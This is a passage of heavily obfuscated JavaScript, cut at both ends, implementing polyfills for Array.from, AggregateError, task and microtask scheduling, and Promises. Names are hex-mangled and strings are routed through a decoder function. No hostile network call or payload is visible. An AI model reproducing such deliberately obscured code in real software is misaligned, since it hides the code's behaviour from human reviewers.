this(_0x1eb867):_0x20c263(_0x1eb867);for(;_0x1eb867>_0x1484bc;_0x1484bc++){_0x48cb81=_0x12509c?_0x388c44(_0xa618dc[_0x1484bc],_0x1484bc):_0xa618dc[_0x1484bc],_0x1d0612(_0x3702d9,_0x1484bc,_0x48cb81);}}return _0x3702d9[a0_0xb601(0x1f)]=_0x1484bc,_0x3702d9;},_0x43bb63=_0x21e797,_0x3541a1=_0x43bb63(a0_0xb601(0x2a)),_0x229c95=![];try{var _0x149cea=0x0,_0x1c85e8={};_0x1c85e8[a0_0xb601(0xbe)]=function(){var _0x216524={};return _0x216524[a0_0xb601(0xc9)]=!!_0x149cea++,_0x216524;},_0x1c85e8[a0_0xb601(0xf5)]=function(){_0x229c95=!![];};var _0x220d7c=_0x1c85e8;_0x220d7c[_0x3541a1]=function(){return this;},Array[a0_0xb601(0xf8)](_0x220d7c,function(){throw 0x2;});}catch(_0x333eba){}var _0x2bd6f6=function(_0x74cf2c,_0x36dd6a){if(!_0x36dd6a&&!_0x229c95)return![];var _0x3137ea=![];try{var _0x4e0994={};_0x4e0994[_0x3541a1]=function(){var _0x441d73={};return _0x441d73[a0_0xb601(0xbe)]=function(){var _0x37796c={};return _0x37796c[a0_0xb601(0xc9)]=_0x3137ea=!![],_0x37796c;},_0x441d73;},_0x74cf2c(_0x4e0994);}catch(_0x484e35){}return _0x3137ea;},_0x127f3a=_0x1a6f12,_0x23f57f=_0x1e69de,_0x1bf227=_0x2bd6f6,_0x2ffe93=!_0x1bf227(function(_0xbfba87){Array[a0_0xb601(0xf8)](_0xbfba87);}),_0x5d0d09={};_0x5d0d09[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x5d0d09[a0_0xb601(0x54)]=!![],_0x5d0d09[a0_0xb601(0x56)]=_0x2ffe93;var _0x1377f0={};_0x1377f0[a0_0xb601(0xf8)]=_0x23f57f,_0x127f3a(_0x5d0d09,_0x1377f0);var _0x2f7e9c=_0x27fe92,_0x3abe94=_0x2f7e9c[a0_0xb601(0x5c)][a0_0xb601(0xf8)],_0x4e87c4=_0x3abe94,_0x129b6f=_0x4e87c4,_0x3c0b19=_0x129b6f,_0x5e5600=_0x3c0b19,_0x2625da=_0x5e5600,_0x54bbaa=_0x2625da;(function(_0x16bcb9){_0x16bcb9[a0_0xb601(0x2)]=_0x54bbaa;}(_0x3c605c),function(_0x141222){_0x141222[a0_0xb601(0x2)]=_0x3c605c[a0_0xb601(0x2)];}(_0x340c14));var _0x37a6cb=_0x579daf(_0x340c14[a0_0xb601(0x2)]);function _0xd5f4b5(_0x5bcefb,_0x3cf451){if(_0x3cf451==null||_0x3cf451>_0x5bcefb[a0_0xb601(0x1f)])_0x3cf451=_0x5bcefb[a0_0xb601(0x1f)];for(var _0x4abfa5=0x0,_0x2e205f=new Array(_0x3cf451);_0x4abfa5<_0x3cf451;_0x4abfa5++){_0x2e205f[_0x4abfa5]=_0x5bcefb[_0x4abfa5];}return _0x2e205f;}function _0x3011e5(_0x21750e,_0x34349b){var _0x1ea782;if(!_0x21750e)return;if(typeof _0x21750e===a0_0xb601(0x2f))return _0xd5f4b5(_0x21750e,_0x34349b);var _0x5ab48c=_0x5b1ebc(_0x1ea782=Object[a0_0xb601(0x7)][a0_0xb601(0xf)][a0_0xb601(0x9)](_0x21750e))[a0_0xb601(0x9)](_0x1ea782,0x8,-0x1);if(_0x5ab48c===a0_0xb601(0x2d)&&_0x21750e[a0_0xb601(0x70)])_0x5ab48c=_0x21750e[a0_0xb601(0x70)][a0_0xb601(0xb8)];if(_0x5ab48c===a0_0xb601(0xf9)||_0x5ab48c===a0_0xb601(0xfa))return _0x37a6cb(_0x21750e);if(_0x5ab48c===a0_0xb601(0x64)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[a0_0xb601(0x92)](_0x5ab48c))return _0xd5f4b5(_0x21750e,_0x34349b);}function _0x340b72(){throw new TypeError(a0_0xb601(0xfb));}function _0xdb9ef3(_0x4635a7,_0x192461){return _0x41aa2a(_0x4635a7)||_0x2cda7b(_0x4635a7,_0x192461)||_0x3011e5(_0x4635a7,_0x192461)||_0x340b72();}var _0x3deb2f={};_0x3deb2f[a0_0xb601(0x2)]={};var _0x48ac07=_0x3deb2f,_0x22b138={};_0x22b138[a0_0xb601(0x2)]={};var _0x54cbd6=_0x22b138,_0x46f43a=_0x4a8d20,_0x258026=_0x591a68,_0x19be7d=_0x260d50,_0x1517e1=_0x5b7469,_0x17f597=_0x2e6683,_0x2af09d=_0x258026([][a0_0xb601(0x73)]),_0x5e8f75=_0x46f43a(a0_0xb601(0x69),a0_0xb601(0xfc))||function _0x4f5a65(_0x3a9d4c){var _0x2fe901=_0x19be7d['f'](_0x17f597(_0x3a9d4c)),_0x2d6677=_0x1517e1['f'];return _0x2d6677?_0x2af09d(_0x2fe901,_0x2d6677(_0x3a9d4c)):_0x2fe901;},_0x357550=_0x250d6c,_0x24ac81=_0x5e8f75,_0x4910b7=_0x3de2fd,_0x38a700=_0x3b5b18,_0x141674=function(_0x3b6155,_0x5c465f,_0x5c2727){var _0xb593dc=_0x24ac81(_0x5c465f),_0x240996=_0x38a700['f'],_0x244489=_0x4910b7['f'];for(var _0xbcff5c=0x0;_0xbcff5c<_0xb593dc[a0_0xb601(0x1f)];_0xbcff5c++){var _0x2eac4a=_0xb593dc[_0xbcff5c];!_0x357550(_0x3b6155,_0x2eac4a)&&!(_0x5c2727&&_0x357550(_0x5c2727,_0x2eac4a))&&_0x240996(_0x3b6155,_0x2eac4a,_0x244489(_0x5c465f,_0x2eac4a));}},_0x4862f5=_0x591a68,_0x164264=Error,_0x4fc7ac=_0x4862f5(''[a0_0xb601(0x4a)]),_0x17d00c=function(_0xe34367){return String(_0x164264(_0xe34367)[a0_0xb601(0xfd)]);}(a0_0xb601(0xfe)),_0x3995fa=/\n\s*at [^:]*:[^\n]*/,_0x1242d4=_0x3995fa[a0_0xb601(0x92)](_0x17d00c),_0x5e7857=function(_0x15a483,_0x4e170f){if(_0x1242d4&&typeof _0x15a483==a0_0xb601(0x2f)&&!_0x164264[a0_0xb601(0xff)]){while(_0x4e170f--)_0x15a483=_0x4fc7ac(_0x15a483,_0x3995fa,'');}return _0x15a483;},_0x441797=_0x54b9dc,_0x36f280=_0x40c164,_0x66ca00=function(_0x1e02dc,_0x14b637){_0x441797(_0x14b637)&&a0_0xb601(0x100)in _0x14b637&&_0x36f280(_0x1e02dc,a0_0xb601(0x100),_0x14b637[a0_0xb601(0x100)]);},_0x84e4db=_0x4ce684,_0x409daa=_0x8778b7,_0xb1ea14=_0x2e6683,_0x9b8a19=_0x3e74d5,_0x378838=_0x32f97d,_0x374204=_0x40572f,_0x1d76ef=_0x42cc2f,_0x586994=_0x113dc3,_0x7691c4=_0x1d145c,_0x44c123=_0x16f1b1,_0x235cce=TypeError,_0x35c5d7=function(_0x1a52b3,_0x350207){this[a0_0xb601(0x101)]=_0x1a52b3,this[a0_0xb601(0x102)]=_0x350207;},_0x323edb=_0x35c5d7[a0_0xb601(0x7)],_0x46d810=function(_0x10ba0e,_0x4d02c4,_0x417d25){var _0x337dcf=_0x417d25&&_0x417d25[a0_0xb601(0x103)],_0x14626a=!!(_0x417d25&&_0x417d25[a0_0xb601(0x104)]),_0x306932=!!(_0x417d25&&_0x417d25[a0_0xb601(0x105)]),_0x3ede4b=!!(_0x417d25&&_0x417d25[a0_0xb601(0x106)]),_0x2da388=!!(_0x417d25&&_0x417d25[a0_0xb601(0x107)]),_0x37a090=_0x84e4db(_0x4d02c4,_0x337dcf),_0x599b2a,_0x3bc076,_0xbc9540,_0x4c9e76,_0x4f5e02,_0x34c2c5,_0x5571e4,_0x2b4e65=function(_0x4f54ff){if(_0x599b2a)_0x44c123(_0x599b2a,a0_0xb601(0x108),_0x4f54ff);return new _0x35c5d7(!![],_0x4f54ff);},_0x5105fa=function(_0x1906e7){if(_0x14626a)return _0xb1ea14(_0x1906e7),_0x2da388?_0x37a090(_0x1906e7[0x0],_0x1906e7[0x1],_0x2b4e65):_0x37a090(_0x1906e7[0x0],_0x1906e7[0x1]);return _0x2da388?_0x37a090(_0x1906e7,_0x2b4e65):_0x37a090(_0x1906e7);};if(_0x306932)_0x599b2a=_0x10ba0e[a0_0xb601(0x2a)];else{if(_0x3ede4b)_0x599b2a=_0x10ba0e;else{_0x3bc076=_0x7691c4(_0x10ba0e);if(!_0x3bc076)throw _0x235cce(_0x9b8a19(_0x10ba0e)+a0_0xb601(0xf7));if(_0x378838(_0x3bc076)){for(_0xbc9540=0x0,_0x4c9e76=_0x374204(_0x10ba0e);_0x4c9e76>_0xbc9540;_0xbc9540++){_0x4f5e02=_0x5105fa(_0x10ba0e[_0xbc9540]);if(_0x4f5e02&&_0x1d76ef(_0x323edb,_0x4f5e02))return _0x4f5e02;}return new _0x35c5d7(![]);}_0x599b2a=_0x586994(_0x10ba0e,_0x3bc076);}}_0x34c2c5=_0x306932?_0x10ba0e[a0_0xb601(0xbe)]:_0x599b2a[a0_0xb601(0xbe)];while(!(_0x5571e4=_0x409daa(_0x34c2c5,_0x599b2a))[a0_0xb601(0xc9)]){try{_0x4f5e02=_0x5105fa(_0x5571e4[a0_0xb601(0x1b)]);}catch(_0x85f515){_0x44c123(_0x599b2a,a0_0xb601(0xf6),_0x85f515);}if(typeof _0x4f5e02==a0_0xb601(0x0)&&_0x4f5e02&&_0x1d76ef(_0x323edb,_0x4f5e02))return _0x4f5e02;}return new _0x35c5d7(![]);},_0x2aa600=_0x2c1d83,_0x4eed38=function(_0xfd3acc,_0x349cd1){return _0xfd3acc===undefined?arguments[a0_0xb601(0x1f)]<0x2?'':_0x349cd1:_0x2aa600(_0xfd3acc);},_0x50bedd=_0x3e1be5,_0x234ad4=_0x2246fa,_0x33945a=!_0x50bedd(function(){var _0x5eeae9=Error('a');if(!(a0_0xb601(0xfd)in _0x5eeae9))return!![];return Object[a0_0xb601(0x15)](_0x5eeae9,a0_0xb601(0xfd),_0x234ad4(0x1,0x7)),_0x5eeae9[a0_0xb601(0xfd)]!==0x7;}),_0x424e66=_0x1a6f12,_0x55caf1=_0x42cc2f,_0x1f4f35=_0x4926b3,_0x1c85a4=_0x326461,_0x219718=_0x141674,_0x3bd3d1=_0x678131,_0x4dcdb9=_0x40c164,_0x515674=_0x2246fa,_0x3bcb10=_0x5e7857,_0x48578b=_0x66ca00,_0x3b8e6b=_0x46d810,_0x3cd938=_0x4eed38,_0x5f49b3=_0x21e797,_0x4ea0ae=_0x33945a,_0x3a947d=_0x5f49b3(a0_0xb601(0x62)),_0x37e1d7=Error,_0x2a5638=[][a0_0xb601(0x3c)],_0x5ed9db=function _0x17b601(_0x393a1a,_0x8f6754){var _0x482dae=arguments[a0_0xb601(0x1f)]>0x2?arguments[0x2]:undefined,_0x10f267=_0x55caf1(_0x170dd7,this),_0x55da26;_0x1c85a4?_0x55da26=_0x1c85a4(_0x37e1d7(),_0x10f267?_0x1f4f35(this):_0x170dd7):(_0x55da26=_0x10f267?this:_0x3bd3d1(_0x170dd7),_0x4dcdb9(_0x55da26,_0x3a947d,a0_0xb601(0x109)));if(_0x8f6754!==undefined)_0x4dcdb9(_0x55da26,a0_0xb601(0x10a),_0x3cd938(_0x8f6754));if(_0x4ea0ae)_0x4dcdb9(_0x55da26,a0_0xb601(0xfd),_0x3bcb10(_0x55da26[a0_0xb601(0xfd)],0x1));_0x48578b(_0x55da26,_0x482dae);var _0x71921=[],_0x2974bf={};return _0x2974bf[a0_0xb601(0x103)]=_0x71921,_0x3b8e6b(_0x393a1a,_0x2a5638,_0x2974bf),_0x4dcdb9(_0x55da26,a0_0xb601(0x10b),_0x71921),_0x55da26;},_0x42e780={};_0x42e780[a0_0xb601(0xb8)]=!![];if(_0x1c85a4)_0x1c85a4(_0x5ed9db,_0x37e1d7);else _0x219718(_0x5ed9db,_0x37e1d7,_0x42e780);var _0x170dd7=_0x5ed9db[a0_0xb601(0x7)]=_0x3bd3d1(_0x37e1d7[a0_0xb601(0x7)],{'constructor':_0x515674(0x1,_0x5ed9db),'message':_0x515674(0x1,''),'name':_0x515674(0x1,a0_0xb601(0x10c))}),_0x2058cf={};_0x2058cf[a0_0xb601(0x53)]=!![],_0x2058cf[a0_0xb601(0x70)]=!![],_0x2058cf[a0_0xb601(0x74)]=0x2;var _0x559911={};_0x559911[a0_0xb601(0x10c)]=_0x5ed9db,_0x424e66(_0x2058cf,_0x559911);var _0x28f670=_0x5c7067,_0x21a2d8=_0x4ebc51,_0xefa284=_0x28f670(_0x21a2d8[a0_0xb601(0x23)])==a0_0xb601(0x23),_0x1ee8d6=_0x4a8d20,_0x1eebe6=_0x3b5b18,_0x529ce0=_0x21e797,_0x12be7f=_0x1f6a98,_0x5506e0=_0x529ce0(a0_0xb601(0x6f)),_0x278c2c=function(_0x560858){var _0x5684fc=_0x1ee8d6(_0x560858),_0x555a07=_0x1eebe6['f'];if(_0x12be7f&&_0x5684fc&&!_0x5684fc[_0x5506e0]){var _0x24ec12={};_0x24ec12[a0_0xb601(0x19)]=!![],_0x24ec12[a0_0xb601(0x14)]=function(){return this;},_0x555a07(_0x5684fc,_0x5506e0,_0x24ec12);}},_0x133d75=_0x42cc2f,_0x5b8d2e=TypeError,_0x37a120=function(_0x543de8,_0x14c69d){if(_0x133d75(_0x14c69d,_0x543de8))return _0x543de8;throw _0x5b8d2e(a0_0xb601(0x10d));},_0x2abb78=_0x57f877,_0x19ab3a=_0x3e74d5,_0x254e6f=TypeError,_0xfb8956=function(_0x41cb32){if(_0x2abb78(_0x41cb32))return _0x41cb32;throw _0x254e6f(_0x19ab3a(_0x41cb32)+a0_0xb601(0x10e));},_0x3eb0a1=_0x2e6683,_0x17e41e=_0xfb8956,_0x22508c=_0x3917b5,_0x20faa6=_0x21e797,_0x3754cc=_0x20faa6(a0_0xb601(0x6f)),_0xc34894=function(_0x55dc04,_0x293f0c){var _0xa4f785=_0x3eb0a1(_0x55dc04)[a0_0xb601(0x70)],_0x1492fa;return _0xa4f785===undefined||_0x22508c(_0x1492fa=_0x3eb0a1(_0xa4f785)[_0x3754cc])?_0x293f0c:_0x17e41e(_0x1492fa);},_0x44fe07=TypeError,_0x2add2b=function(_0x588851,_0x3a6472){if(_0x588851<_0x3a6472)throw _0x44fe07(a0_0xb601(0x10f));return _0x588851;},_0x484142=_0x3c97e0,_0x2010c6=/(?:ipad|iphone|ipod).*applewebkit/i[a0_0xb601(0x92)](_0x484142),_0x3c70aa=_0x4ebc51,_0x422ca1=_0x20ead7,_0x1f7f52=_0x4ce684,_0xe303de=_0xe21943,_0x70cb53=_0x250d6c,_0xb20025=_0x3e1be5,_0x58e0e8=_0x5ebd52,_0x3a9258=_0xa3b12b,_0x57ed6e=_0x64e647,_0x5afa5e=_0x2add2b,_0x5ef99b=_0x2010c6,_0x1e968a=_0xefa284,_0x1c484c=_0x3c70aa[a0_0xb601(0x110)],_0x3010a0=_0x3c70aa[a0_0xb601(0x111)],_0x22a4ac=_0x3c70aa[a0_0xb601(0x23)],_0x44b4a6=_0x3c70aa[a0_0xb601(0x112)],_0x102618=_0x3c70aa[a0_0xb601(0x11)],_0x1c04c7=_0x3c70aa[a0_0xb601(0x113)],_0x594f86=_0x3c70aa[a0_0xb601(0x1d)],_0x4aaa15=0x0,_0x1160e8={},_0x44df52=a0_0xb601(0x114),_0x36124b,_0x568a37,_0x216eb3,_0x113e86;try{_0x36124b=_0x3c70aa[a0_0xb601(0x115)];}catch(_0x2edde1){}var _0x517f6e=function(_0x511359){if(_0x70cb53(_0x1160e8,_0x511359)){var _0x244b20=_0x1160e8[_0x511359];delete _0x1160e8[_0x511359],_0x244b20();}},_0x10e0c8=function(_0x2c990f){return function(){_0x517f6e(_0x2c990f);};},_0x3e6a34=function(_0x110882){_0x517f6e(_0x110882[a0_0xb601(0x4c)]);},_0x534df2=function(_0x5a3b69){_0x3c70aa[a0_0xb601(0x116)](_0x594f86(_0x5a3b69),_0x36124b[a0_0xb601(0x117)]+'//'+_0x36124b[a0_0xb601(0x118)]);};if(!_0x1c484c||!_0x3010a0){_0x1c484c=function _0x2a76a0(_0x59d60d){_0x5afa5e(arguments[a0_0xb601(0x1f)],0x1);var _0x494fa9=_0xe303de(_0x59d60d)?_0x59d60d:_0x102618(_0x59d60d),_0x389ddb=_0x3a9258(arguments,0x1);return _0x1160e8[++_0x4aaa15]=function(){_0x422ca1(_0x494fa9,undefined,_0x389ddb);},_0x568a37(_0x4aaa15),_0x4aaa15;},_0x3010a0=function _0x20a413(_0x1d2976){delete _0x1160e8[_0x1d2976];};if(_0x1e968a)_0x568a37=function(_0x2014b0){_0x22a4ac[a0_0xb601(0x119)](_0x10e0c8(_0x2014b0));};else{if(_0x44b4a6&&_0x44b4a6[a0_0xb601(0x11a)])_0x568a37=function(_0x1dd6f8){_0x44b4a6[a0_0xb601(0x11a)](_0x10e0c8(_0x1dd6f8));};else{if(_0x1c04c7&&!_0x5ef99b)_0x216eb3=new _0x1c04c7(),_0x113e86=_0x216eb3[a0_0xb601(0x11b)],_0x216eb3[a0_0xb601(0x11c)][a0_0xb601(0x11d)]=_0x3e6a34,_0x568a37=_0x1f7f52(_0x113e86[a0_0xb601(0x116)],_0x113e86);else{if(_0x3c70aa[a0_0xb601(0x11e)]&&_0xe303de(_0x3c70aa[a0_0xb601(0x116)])&&!_0x3c70aa[a0_0xb601(0x11f)]&&_0x36124b&&_0x36124b[a0_0xb601(0x117)]!==a0_0xb601(0x120)&&!_0xb20025(_0x534df2))_0x568a37=_0x534df2,_0x3c70aa[a0_0xb601(0x11e)](a0_0xb601(0x10a),_0x3e6a34,![]);else _0x44df52 in _0x57ed6e(a0_0xb601(0x7c))?_0x568a37=function(_0x1ed450){_0x58e0e8[a0_0xb601(0x86)](_0x57ed6e(a0_0xb601(0x7c)))[_0x44df52]=function(){_0x58e0e8[a0_0xb601(0x121)](this),_0x517f6e(_0x1ed450);};}:_0x568a37=function(_0x27e3d7){setTimeout(_0x10e0c8(_0x27e3d7),0x0);};}}}}var _0x76b863={};_0x76b863[a0_0xb601(0x50)]=_0x1c484c,_0x76b863[a0_0xb601(0x122)]=_0x3010a0;var _0x199451=_0x76b863,_0x519eeb=_0x3c97e0,_0x4ae384=_0x4ebc51,_0x54309e=/ipad|iphone|ipod/i[a0_0xb601(0x92)](_0x519eeb)&&_0x4ae384[a0_0xb601(0x123)]!==undefined,_0xbe903d=_0x3c97e0,_0xab45d5=/web0s(?!.*chrome)/i[a0_0xb601(0x92)](_0xbe903d),_0x3de95d=_0x4ebc51,_0x34bc07=_0x4ce684,_0x629df0=_0x3de2fd['f'],_0x34e199=_0x199451[a0_0xb601(0x50)],_0x58c050=_0x2010c6,_0x2594eb=_0x54309e,_0x31c713=_0xab45d5,_0x384a9d=_0xefa284,_0x6ff716=_0x3de95d[a0_0xb601(0x124)]||_0x3de95d[a0_0xb601(0x125)],_0x460d6b=_0x3de95d[a0_0xb601(0x46)],_0x379a8d=_0x3de95d[a0_0xb601(0x23)],_0xbcf734=_0x3de95d[a0_0xb601(0x126)],_0x56e07c=_0x629df0(_0x3de95d,a0_0xb601(0x127)),_0x594bf1=_0x56e07c&&_0x56e07c[a0_0xb601(0x1b)],_0x2c5c92,_0x14a799,_0x4afa3e,_0x2674a6,_0x29d338,_0x3860fd,_0x1629af,_0x5d2297;if(!_0x594bf1){_0x2c5c92=function(){var _0x49f07c,_0x45e690;if(_0x384a9d&&(_0x49f07c=_0x379a8d[a0_0xb601(0x8c)]))_0x49f07c[a0_0xb601(0x128)]();while(_0x14a799){_0x45e690=_0x14a799['fn'],_0x14a799=_0x14a799[a0_0xb601(0xbe)];try{_0x45e690();}catch(_0x5468d1){if(_0x14a799)_0x2674a6();else _0x4afa3e=undefined;throw _0x5468d1;}}_0x4afa3e=undefined;if(_0x49f07c)_0x49f07c[a0_0xb601(0x129)]();};if(!_0x58c050&&!_0x384a9d&&!_0x31c713&&_0x6ff716&&_0x460d6b){_0x29d338=!![],_0x3860fd=_0x460d6b[a0_0xb601(0x12a)]('');var _0x3b0f8c={};_0x3b0f8c[a0_0xb601(0x12b)]=!![],new _0x6ff716(_0x2c5c92)[a0_0xb601(0x12c)](_0x3860fd,_0x3b0f8c),_0x2674a6=function(){_0x3860fd[a0_0xb601(0x4c)]=_0x29d338=!_0x29d338;};}else{if(!_0x2594eb&&_0xbcf734&&_0xbcf734[a0_0xb601(0x12d)])_0x1629af=_0xbcf734[a0_0xb601(0x12d)](undefined),_0x1629af[a0_0xb601(0x70)]=_0xbcf734,_0x5d2297=_0x34bc07(_0x1629af[a0_0xb601(0x12e)],_0x1629af),_0x2674a6=function(){_0x5d2297(_0x2c5c92);};else _0x384a9d?_0x2674a6=function(){_0x379a8d[a0_0xb601(0x119)](_0x2c5c92);}:(_0x34e199=_0x34bc07(_0x34e199,_0x3de95d),_0x2674a6=function(){_0x34e199(_0x2c5c92);});}}var _0x10f75e=_0x594bf1||function(_0x5e1776){var _0x29153b={};_0x29153b['fn']=_0x5e1776,_0x29153b[a0_0xb601(0xbe)]=undefined;var _0x1b46aa=_0x29153b;if(_0x4afa3e)_0x4afa3e[a0_0xb601(0xbe)]=_0x1b46aa;!_0x14a799&&(_0x14a799=_0x1b46aa,_0x2674a6()),_0x4afa3e=_0x1b46aa;},_0x39addb=_0x4ebc51,_0x2042fb=function(_0x2eb8d6,_0x52764d){var _0x8ca8ec=_0x39addb[a0_0xb601(0x12f)];_0x8ca8ec&&_0x8ca8ec[a0_0xb601(0x130)]&&(arguments[a0_0xb601(0x1f)]==0x1?_0x8ca8ec[a0_0xb601(0x130)](_0x2eb8d6):_0x8ca8ec[a0_0xb601(0x130)](_0x2eb8d6,_0x52764d));},_0xd6c54b=function(_0x4d3ec9){try{return{'error':![],'value':_0x4d3ec9()};}catch(_0x1bb9b1){var _0x245c55={};return _0x245c55[a0_0xb601(0x130)]=!![],_0x245c55[a0_0xb601(0x1b)]=_0x1bb9b1,_0x245c55;}},_0x539dc2=function(){this[a0_0xb601(0x131)]=null,this[a0_0xb601(0x132)]=null;},_0x3209d1={};_0x3209d1[a0_0xb601(0x133)]=function(_0x6cb875){var _0x4eed91={};_0x4eed91[a0_0xb601(0x134)]=_0x6cb875,_0x4eed91[a0_0xb601(0xbe)]=null;var _0x2963f0=_0x4eed91;if(this[a0_0xb601(0x131)])this[a0_0xb601(0x132)][a0_0xb601(0xbe)]=_0x2963f0;else this[a0_0xb601(0x131)]=_0x2963f0;this[a0_0xb601(0x132)]=_0x2963f0;},_0x3209d1[a0_0xb601(0x14)]=function(){var _0x2abaf9=this[a0_0xb601(0x131)];if(_0x2abaf9){this[a0_0xb601(0x131)]=_0x2abaf9[a0_0xb601(0xbe)];if(this[a0_0xb601(0x132)]===_0x2abaf9)this[a0_0xb601(0x132)]=null;return _0x2abaf9[a0_0xb601(0x134)];}},_0x539dc2[a0_0xb601(0x7)]=_0x3209d1;var _0x1e3995=_0x539dc2,_0x4736c8=_0x4ebc51,_0x22c528=_0x4736c8[a0_0xb601(0x126)],_0x3d4fdd=typeof Deno==a0_0xb601(0x0)&&Deno&&typeof Deno[a0_0xb601(0x26)]==a0_0xb601(0x0),_0x29fd27=_0x3d4fdd,_0x2a2fa6=_0xefa284,_0x494352=!_0x29fd27&&!_0x2a2fa6&&typeof window==a0_0xb601(0x0)&&typeof document==a0_0xb601(0x0),_0x51bc0d=_0x4ebc51,_0x39b4e1=_0x22c528,_0x5a803d=_0xe21943,_0x44e20e=_0x4be440,_0x4aa2e4=_0x102b0d,_0x250bd5=_0x21e797,_0x367a74=_0x494352,_0x4990fd=_0x3d4fdd,_0x5abd1b=_0x3a5960,_0x5ac53f=_0x39b4e1&&_0x39b4e1[a0_0xb601(0x7)],_0x8f89d1=_0x250bd5(a0_0xb601(0x6f)),_0xc5caec=![],_0x5a6f98=_0x5a803d(_0x51bc0d[a0_0xb601(0x135)]),_0x1fadcf=_0x44e20e(a0_0xb601(0x126),function(){var _0x358063=_0x4aa2e4(_0x39b4e1),_0x28c56b=_0x358063!==String(_0x39b4e1);if(!_0x28c56b&&_0x5abd1b===0x42)return!![];if(!(_0x5ac53f[a0_0xb601(0x136)]&&_0x5ac53f[a0_0xb601(0x137)]))return!![];if(!_0x5abd1b||_0x5abd1b<0x33||!/native code/[a0_0xb601(0x92)](_0x358063)){var _0x3d5e1c=new _0x39b4e1(function(_0xa95fd5){_0xa95fd5(0x1);}),_0x1e6f0c=function(_0x2c8bd3){_0x2c8bd3(function(){},function(){});},_0x55b1b2=_0x3d5e1c[a0_0xb601(0x70)]={};_0x55b1b2[_0x8f89d1]=_0x1e6f0c,_0xc5caec=_0x3d5e1c[a0_0xb601(0x12e)](function(){})instanceof _0x1e6f0c;if(!_0xc5caec)return!![];}return!_0x28c56b&&(_0x367a74||_0x4990fd)&&!_0x5a6f98;}),_0x2bca60={};_0x2bca60[a0_0xb601(0x138)]=_0x1fadcf,_0x2bca60[a0_0xb601(0x139)]=_0x5a6f98,_0x2bca60[a0_0xb601(0x13a)]=_0xc5caec;var _0x58aff0=_0x2bca60,_0xdc0cc5={},_0x4603a3=_0x5431f8,_0x9a7b55=TypeError,_0x48cb53=function(_0x217359){var _0x59be50,_0x1b2115;this[a0_0xb601(0x13b)]=new _0x217359(function(_0x409dd8,_0x520bd9){if(_0x59be50!==undefined||_0x1b2115!==undefined)throw _0x9a7b55(a0_0xb601(0x13c));_0x59be50=_0x409dd8,_0x1b2115=_0x520bd9;}),this[a0_0xb601(0x12d)]=_0x4603a3(_0x59be50),this[a0_0xb601(0x13d)]=_0x4603a3(_0x1b2115);};_0xdc0cc5['f']=function(_0x128bc9){return new _0x48cb53(_0x128bc9);};var _0x53c8a3=_0x1a6f12,_0x1be0cf=_0xefa284,_0x3a6691=_0x4ebc51,_0x5bcf6b=_0x8778b7,_0x2adf74=_0x2d41ee,_0x1341b0=_0x193b75,_0x354184=_0x278c2c,_0x4211cc=_0x5431f8,_0x3943c4=_0xe21943,_0x1e4ed6=_0x54b9dc,_0x2a7066=_0x37a120,_0x910b50=_0xc34894,_0x165985=_0x199451[a0_0xb601(0x50)],_0x10cb30=_0x10f75e,_0x30f5f7=_0x2042fb,_0x5b47b3=_0xd6c54b,_0x16548a=_0x1e3995,_0x51520b=_0x38ea32,_0x13c2d0=_0x22c528,_0x36ee99=_0x58aff0,_0x3a0ad6=_0xdc0cc5,_0x1f93a8=a0_0xb601(0x126),_0x205ee5=_0x36ee99[a0_0xb601(0x138)],_0x5691b6=_0x36ee99[a0_0xb601(0x139)];_0x36ee99[a0_0xb601(0x13a)];var _0xce6466=_0x51520b[a0_0xb601(0x9c)](_0x1f93a8),_0x2953cb=_0x51520b[a0_0xb601(0x50)],_0x49d96e=_0x13c2d0&&_0x13c2d0[a0_0xb601(0x7)],_0x42d47d=_0x13c2d0,_0x210c29=_0x49d96e,_0x1e1173=_0x3a6691[a0_0xb601(0x94)],_0x4082e0=_0x3a6691[a0_0xb601(0x46)],_0xb36ff9=_0x3a6691[a0_0xb601(0x23)],_0x414fe=_0x3a0ad6['f'],_0x22277b=_0x414fe,_0x15c4aa=!!(_0x4082e0&&_0x4082e0[a0_0xb601(0x13e)]&&_0x3a6691[a0_0xb601(0x13f)]),_0x35a8db=a0_0xb601(0x140),_0x1abaa0=a0_0xb601(0x141),_0x2437bc=0x0,_0x46e4a8=0x1,_0x234190=0x2,_0x10397b=0x1,_0x292d82=0x2,_0x30352c,_0x5f0b32,_0x598a2a,_0x14bee1=function(_0x50fe66){var _0x13e6f4;return _0x1e4ed6(_0x50fe66)&&_0x3943c4(_0x13e6f4=_0x50fe66[a0_0xb601(0x12e)])?_0x13e6f4:![];},_0x92c79b=function(_0x2422b5,_0x207e2e){var _0x248a04=_0x207e2e[a0_0xb601(0x1b)],_0x1c3d71=_0x207e2e[a0_0xb601(0x98)]==_0x46e4a8,_0x307d9a=_0x1c3d71?_0x2422b5['ok']:_0x2422b5[a0_0xb601(0x142)],_0x3cec3a=_0x2422b5[a0_0xb601(0x12d)],_0x3a6ce1=_0x2422b5[a0_0xb601(0x13d)],_0x4bc752=_0x2422b5[a0_0xb601(0x8c)],_0x7579d8,_0x3781fd,_0x52f830;try{if(_0x307d9a){if(!_0x1c3d71){if(_0x207e2e[a0_0xb601(0x143)]===_0x292d82)_0x40a4f6(_0x207e2e);_0x207e2e[a0_0xb601(0x143)]=_0x10397b;}if(_0x307d9a===!![])_0x7579d8=_0x248a04;else{if(_0x4bc752)_0x4bc752[a0_0xb601(0x129)]();_0x7579d8=_0x307d9a(_0x248a04),_0x4bc752&&(_0x4bc752[a0_0xb601(0x128)](),_0x52f830=!![]);}if(_0x7579d8===_0x2422b5[a0_0xb601(0x13b)])_0x3a6ce1(_0x1e1173(a0_0xb601(0x144)));else{if(_0x3781fd=_0x14bee1(_0x7579d8))_0x5bcf6b(_0x3781fd,_0x7579d8,_0x3cec3a,_0x3a6ce1);else _0x3cec3a(_0x7579d8);}}else _0x3a6ce1(_0x248a04);}catch(_0x7c4601){if(_0x4bc752&&!_0x52f830)_0x4bc752[a0_0xb601(0x128)]();_0x3a6ce1(_0x7c4601);}},_0xafdef9=function(_0x22e743,_0x54e177){if(_0x22e743[a0_0xb601(0x145)])return;_0x22e743[a0_0xb601(0x145)]=!![],_0x10cb30(function(){var 